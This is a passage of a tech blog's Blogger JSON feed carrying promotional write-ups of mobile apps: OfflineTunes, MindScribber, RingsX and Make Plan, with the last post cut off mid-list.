2026-01-26T06:32:00.000-08:00"},"updated":{"$t":"2026-01-26T06:32:53.191-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#OfflineMusicPlayerForIphone #Mp3MusicPlayerForIphone #IphoneMusicPlayer #MusicPlayerWithLyrics #MusicPlayerApp"}],"title":{"type":"text","$t":"OfflineTunes Offers a Stream-Free Music Experience for iPhone Users"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoiCN4nakp0L8mMwkUU1INoS0j2Nu-Vbdtr9KdEfTkpi48I3QC9veKrvCumwRQawlB6x-SJERBFdiZQPVC7HCB6kh8okes6lFnIDCbmQOehYALSJA1lkjTWhfzvSC4HswGwRKPildi0QoQhPLH6H8pek9mNmeyqMm8o5QpIG9rv-taZ93aXwAjNfBG4E\/s1476\/OfflineTunes%20images%2001%5D.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"777\" data-original-width=\"1476\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoiCN4nakp0L8mMwkUU1INoS0j2Nu-Vbdtr9KdEfTkpi48I3QC9veKrvCumwRQawlB6x-SJERBFdiZQPVC7HCB6kh8okes6lFnIDCbmQOehYALSJA1lkjTWhfzvSC4HswGwRKPildi0QoQhPLH6H8pek9mNmeyqMm8o5QpIG9rv-taZ93aXwAjNfBG4E\/w400-h210\/OfflineTunes%20images%2001%5D.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs streaming services\ncontinue to dominate the music landscape, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/offline-music-player-mp3-flac\/id6748834527\"\u003EOfflineTunes\u003C\/a\u003E\nstands out by embracing a more traditional, user-controlled approach. Available\nfor \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/offline-music-player-mp3-flac\/id6748834527\"\u003EiOS\u003C\/a\u003E,\nthe app is designed for listeners who prefer storing their music locally and\nenjoying uninterrupted playback without depending on an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOfflineTunes supports\na broad selection of audio formats, including MP3, FLAC, AAC, WAV, OGG, OPUS,\nand WEBM, ensuring compatibility with nearly any music file. Its library\nmanagement tools allow users to browse tracks by artist, album, genre, or tags,\nwhile album artwork and star ratings help keep collections visually organized\nand easy to navigate. Favorites and sorting options make it simple to access\nfrequently played songs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app also\nintroduces Fine-Tune Mode, a feature aimed at hands-free playlist curation that\nadds a unique layer of convenience to everyday listening. Users can create,\nedit, and organize playlists directly within the app, tailoring their music\nflow to suit different moods or activities. Because OfflineTunes works entirely\noffline, playback remains smooth and reliable whether traveling, commuting, or\nsimply conserving mobile data.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMusic transfer is\nhandled with flexibility in mind. Users can import files and folders stored on\ntheir device or move songs wirelessly using Wi-Fi Transfer, making library\nsetup quick and straightforward. With strong local file support and a clear\nfocus on offline playback, OfflineTunes delivers a dependable and well-rounded\nmusic player for iPhone users who value ownership, organization, and\nuninterrupted listening.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/5527940747264789091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/offlinetunes-offers-stream-free-music.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5527940747264789091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5527940747264789091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/offlinetunes-offers-stream-free-music.html","title":"OfflineTunes Offers a Stream-Free Music Experience for iPhone Users"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoiCN4nakp0L8mMwkUU1INoS0j2Nu-Vbdtr9KdEfTkpi48I3QC9veKrvCumwRQawlB6x-SJERBFdiZQPVC7HCB6kh8okes6lFnIDCbmQOehYALSJA1lkjTWhfzvSC4HswGwRKPildi0QoQhPLH6H8pek9mNmeyqMm8o5QpIG9rv-taZ93aXwAjNfBG4E\/s72-w400-h210-c\/OfflineTunes%20images%2001%5D.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-5827535147401030884"},"published":{"$t":"2026-01-26T05:44:00.000-08:00"},"updated":{"$t":"2026-01-26T05:44:26.549-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"}],"title":{"type":"text","$t":"Mental Health App of the Week – MindScribber"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6-s6eASivz0VzfNr645N9zGaC2QRfcyvIBv_oGEEQch7mcegRDnH8DwsLBsdm5qwdokkKxmPafv2m75O4J0yZu1A_YHrHWyXHt3aAZ1GmP-8NO_KotL7OamSOO8gx0xuM0-I9lUr4BKSrNdR5ldLZDRSS_0Yvp4_KggZQBnr8MSPFrlzUwd-dnh-XqI\/s801\/mind%20scriber.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"801\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6-s6eASivz0VzfNr645N9zGaC2QRfcyvIBv_oGEEQch7mcegRDnH8DwsLBsdm5qwdokkKxmPafv2m75O4J0yZu1A_YHrHWyXHt3aAZ1GmP-8NO_KotL7OamSOO8gx0xuM0-I9lUr4BKSrNdR5ldLZDRSS_0Yvp4_KggZQBnr8MSPFrlzUwd-dnh-XqI\/w400-h275\/mind%20scriber.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EThis week\nour team found and talked about \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/mindscribber.com\/\"\u003EMindScribber\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E, a new self-help app for \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/mindscribber-trauma-stress\/id6473088330\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EiOS\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E and \u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EAndroid\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"MK\" style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Ethat brings a lot of unique and handy features.\nBecause of the positive impact that the app may have on our readers, we decided\nto make it our Mental Health App of the Week. Read more about why. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"MK\"\u003EDeveloped by\nLicensed Clinical Psychologist, Dr. Jermaine Thomas, and employing the\nresearch-backed Expressive Writing method, this app has garnered attention for\nits unique approach to promoting psychological well-being.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EAt the heart of MindScribber lies the\npioneering work of esteemed social psychologist, James Pennebaker. The \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.MIND.MindScribber\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003Eself-help \u003C\/span\u003Eapp\u003C\/a\u003E\nincorporates the acclaimed Expressive Writing Exercises, which have shown\ntremendous potential in alleviating the impact of traumatic or highly stressful\nevents. By dedicating at least 15 minutes a day to writing about these\nexperiences over several days, users can unlock numerous health benefits.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EResearch has revealed that the practice of\nexpressive writing can lead to a reduction in depressive symptoms, diminished\npost-traumatic intrusions, and avoidance behaviors. Users can also experience\nenhanced overall psychological well-being, heightened immune functioning,\nimproved blood pressure management, optimized lung function in asthmatics, and\nbetter sleep quality and duration. With such wide-ranging advantages, it's no\nwonder that MindScribber has gained recognition as a powerful tool for personal\ngrowth and healing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EHowever, MindScribber doesn't stop there. The\napp goes beyond expressive writing and offers a suite of wellness tools to\nsupport users on their journey to healing. One notable feature is the Stress\nAssessment, which helps individuals gain insight into their stress levels and\nidentify areas of improvement. By understanding their stress triggers and\npatterns, users can take proactive steps to manage stress effectively.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIn addition, the mood tracker allows users to\nmonitor their emotions over time, empowering them to recognize patterns and\nmake informed decisions about their well-being. With the ability to track their\nmoods daily, individuals can gain a deeper understanding of their emotional\nstate and take appropriate actions to maintain balance and resilience.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber also incorporates other engaging\nfeatures to uplift and inspire users. The app presents daily quotes, carefully\nselected to provide motivation and encouragement throughout the day.\nFurthermore, an emotion game is included to expand users' emotional vocabulary,\npromoting self-awareness and emotional intelligence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EThe convenience of MindScribber extends to its\navailability on both iOS and Android platforms. Whether you own an iPhone or an\nAndroid device, you can easily access the app and start your healing journey\ntoday. To learn more about MindScribber and its transformative features, visit\ntheir website at [https:\/\/mindscribber.com\/](https:\/\/mindscribber.com\/).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EMindScribber is not just an app; it's a\npowerful tool for personal growth and well-being. By combining the\nresearch-backed Expressive Writing method with a range of wellness tools, this\napp provides individuals with an effective means of processing trauma, managing\nstress, and fostering psychological well-being. Join the thousands of users who\nhave already experienced the transformative effects of MindScribber and embark\non your journey to healing today.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/5827535147401030884\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mental-health-app-of-week-mindscribber.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5827535147401030884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/5827535147401030884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/mental-health-app-of-week-mindscribber.html","title":"Mental Health App of the Week – MindScribber"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-6-s6eASivz0VzfNr645N9zGaC2QRfcyvIBv_oGEEQch7mcegRDnH8DwsLBsdm5qwdokkKxmPafv2m75O4J0yZu1A_YHrHWyXHt3aAZ1GmP-8NO_KotL7OamSOO8gx0xuM0-I9lUr4BKSrNdR5ldLZDRSS_0Yvp4_KggZQBnr8MSPFrlzUwd-dnh-XqI\/s72-w400-h275-c\/mind%20scriber.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-8776573294989778221"},"published":{"$t":"2026-01-23T03:47:00.000-08:00"},"updated":{"$t":"2026-01-23T03:47:26.644-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#fitness #workouts #caliesthenics #rings #gymrings #apps #appstore #newapps"}],"title":{"type":"text","$t":"RingsX Offers a Smarter Way to Train with Gym Rings "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5KI8nqmd0UA_WNaoEDrTE0oHqoL8pbCSk2S-EnEoqxQxxe9okGAjFskljRMy-fgzMAZ4bCwdMmxNOO_wJuF31cIj6kHUXqjod_5xcY_PLHF5oSfTaDHpdgVwYaX7RtbvLoOpjGZNKtpj7HV0D4k98AOQVTrWo6cSwIxO9G-1XuWdGtCNzDW1dJXIpvM\/s1467\/Ringx%20image02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"751\" data-original-width=\"1467\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5KI8nqmd0UA_WNaoEDrTE0oHqoL8pbCSk2S-EnEoqxQxxe9okGAjFskljRMy-fgzMAZ4bCwdMmxNOO_wJuF31cIj6kHUXqjod_5xcY_PLHF5oSfTaDHpdgVwYaX7RtbvLoOpjGZNKtpj7HV0D4k98AOQVTrWo6cSwIxO9G-1XuWdGtCNzDW1dJXIpvM\/w400-h205\/Ringx%20image02.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EAs functional and calisthenics training\ncontinues to grow in popularity, \u003Ca href=\"https:\/\/www.ringsx.app\/\"\u003ERingsX\u003C\/a\u003E\nstands out as a dedicated solution for athletes who train with gymnastic rings.\nAvailable on \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ringsx-gym-ring-calisthenics\/id6754946073\"\u003EiOS\u003C\/a\u003E,\nthe app delivers a structured yet flexible training experience built around\nprogression, education, and real results.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003ERingsX provides smart, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ringsx-gym-ring-calisthenics\/id6754946073\"\u003Epersonalized\nring workout\u003C\/a\u003E plans that adapt to each user’s level and goals. Rather than\nrelying on one-size-fits-all routines, the app adjusts training intensity and\nexercise selection as users improve, helping them build strength and control\nsafely over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThose who prefer to design their own\nsessions can take advantage of the custom workout builder, which allows\nworkouts to be created quickly and easily. This makes RingsX suitable for\ntraining anywhere—whether at home, in the gym, or outdoors with a simple pair\nof rings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EA defining feature of the app is its\nskill-focused training system. Users can choose ring skills they want to\nmaster, such as the German Hang, Front Lever, or Iron Cross, and follow clear\nprogressions that break complex movements into manageable steps. This approach\nsupports consistent improvement while emphasizing proper technique.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe app includes over 80 gym ring exercises\nfor complete full-body training. Every exercise and skill is supported with\nvideos, illustrations, detailed descriptions, muscle targeting insights, and\nprogress tracking, giving users all the tools they need to train confidently\nand effectively.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDesigned for everyone from beginners to\nelite athletes, RingsX bridges the gap between professional coaching and\neveryday training. With its focus on intelligent programming and skill\ndevelopment, the app positions gym rings as a complete and powerful strength\nsystem for modern athletes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/8776573294989778221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/ringsx-offers-smarter-way-to-train-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8776573294989778221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/8776573294989778221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/ringsx-offers-smarter-way-to-train-with.html","title":"RingsX Offers a Smarter Way to Train with Gym Rings "}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN5KI8nqmd0UA_WNaoEDrTE0oHqoL8pbCSk2S-EnEoqxQxxe9okGAjFskljRMy-fgzMAZ4bCwdMmxNOO_wJuF31cIj6kHUXqjod_5xcY_PLHF5oSfTaDHpdgVwYaX7RtbvLoOpjGZNKtpj7HV0D4k98AOQVTrWo6cSwIxO9G-1XuWdGtCNzDW1dJXIpvM\/s72-w400-h205-c\/Ringx%20image02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4042228926803029307"},"published":{"$t":"2026-01-21T11:35:00.000-08:00"},"updated":{"$t":"2026-01-21T11:35:54.442-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"}],"title":{"type":"text","$t":"Graphic and Design App of the Month – Make Plan "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/s1483\/Make%20Plan%20App%20images%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1483\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXnUmpQNWvYWAUtRNXcbx4pmS1IUGlGOF64uWd54FxsP01r_5_jGEmYT8RlT6fA_ac3JoMei1AhhDBUtSaJMBn-FsoH4apok5v2CkHCb-2KA0BuBqxsxtPEJqhMcxwI4lRDzG2awvWTT1g9zYNQXPnKCbW8J2O1ulSLSEk6jh5-4NbCsEp2xxsd743PJM\/w400-h208\/Make%20Plan%20App%20images%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"MK\"\u003EIf precision and efficiency in indoor mapping\nare what you’re after, you’re in the right place. In this article, we take\nanother look at the \u003Cb\u003E\u003Ca href=\"https:\/\/www.makeplan.tech\/en\"\u003EMake Plan app\u003C\/a\u003E\u003C\/b\u003E,\nwhich we highlighted in our recent coverage. Available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=tech.makeplan.android\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nthe app stands out with its powerful feature set, making it a clear choice for\nour \u003Cb\u003EGraphic and Design App of the \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EMonth\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"MK\"\u003E once again.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPowered by \u003Cb\u003ELiDAR\ntechnology\u003C\/b\u003E, Make Plan enables users to capture spaces with remarkable speed\nand precision. With just a smartphone or tablet, professionals can instantly\ncreate \u003Cb\u003Edetailed \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003E2D\nfloor plans\u003C\/a\u003E, realistic 3D models, and ready-to-use professional reports\u003C\/b\u003E.\nThe days of manual measurements, sketches, and repeated site visits are rapidly\nbecoming a thing of the past.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s developers\nhave recently expanded its offering with new subscription tiers — \u003Cb\u003EDeal Pro,\nRelook, and Renov plans\u003C\/b\u003E. These new plans are designed to support different\nprofessional use cases, from quick real estate listings to in-depth renovation\nand surveying projects, allowing users to choose the tools that best fit their\nworkflow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccuracy is where Make\nPlan truly distinguishes itself. Dimensions, walls, doors, and openings are\ncaptured in \u003Cb\u003Erecord time with millimeter-level precision\u003C\/b\u003E, reducing errors\nthat can lead to costly mistakes later in a project. This level of reliability\nmakes the app suitable not only for visual presentation but also for technical\nand operational planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother key strength\nof Make Plan is its \u003Cb\u003Emulti-platform accessibility\u003C\/b\u003E. Projects can be\nstarted on-site using a mobile device and later reviewed, edited, or finalized\non the \u003Cb\u003Esynchronized web interface\u003C\/b\u003E. This seamless transition between\nplatforms supports collaboration and ensures that critical data is always\nwithin reach, whether in the office or on location.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMake Plan’s \u003Cb\u003Eexportable\nreports and “as-built” surveys\u003C\/b\u003E are designed for immediate professional use,\nstreamlining communication between clients, contractors, and stakeholders.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app has quickly\nfound its place across a range of professions:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EReal estate agents\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E rely on it to produce clear, professional\n     floor plans that help listings stand out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EArchitects and interior designers\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E use it to obtain fast and trustworthy\n     as-built data before starting design work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContractors and tradespeople\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E benefit from precise measurements that\n     simplify material estimation and site planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: 